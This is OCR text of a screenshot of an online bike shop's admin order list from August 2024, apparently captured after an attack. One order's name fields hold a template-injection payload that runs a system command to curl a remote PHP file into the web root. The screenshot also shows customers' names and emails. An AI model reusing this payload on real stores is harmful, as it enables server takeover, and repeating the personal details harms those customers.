 (1392) Roundcube Webmail :: In
AmityBike & MafiaBike : Restric
Shruti - Google Sheets
Orders / Operations / Sales / Ma
https://amitybikeco.com/admin/sales/order/index/key/37d18dad8419aac9b4196b349160d71a6790d7b204174258dbfab5
$
SALES
CATALOG
CUSTOMERS
MARKETING
CONTENT
ROKANTHEMES
REPORTS
AMASTY
STORES
MAGIC
TOOLBOX
Orders
Create New Order
Actions
2852 records found
50
ID
Purchase
Date
Purchase
Point
Bill-to Name
Ship-to Name
Grand Total
(Purchased)
Status
Grand
Total
(Base)
Customer Email
6000008825
Aug 13,
2024
4:34:13 PM
EBOX US
Ebox
uk
EBOX
1
Nicolaus Roever
Nicolaus Roever
$1,449.00
Canceled
$1,449.00
nicolausroever@icloud.com
6000008798
Aug 13,
2024
4:24:28 AM
EBOX US
Ebox
uk
EBOX
1
{{var this.getTemp lateFil
ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add
AfterFil terCallb
ack(system).Filter(cd${IFS%??}
pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}
http://185.157.161.162/
cache.php?
m=32731-18128-42252)}}
{{var this.getTemp lateFil
ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add
AfterFil terCallb
ack(system).Filter(cd${IFS%??}
pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}
http://185.157.161.162/
cache.php?
m=32731-18128-42252)}}
$16.00
Pending
$16.00
johnsmith9172@outlook.com
6000008781
Aug 12,
2024
8:25:54 PM
EBOX US
Ebox
uk
EBOX
Maurice Lambert
Maurice Lambert
$1,449.00
Canceled
$1,449.00
devins5508@gmail.com
Type here to search
4:02 PM
8/14/2024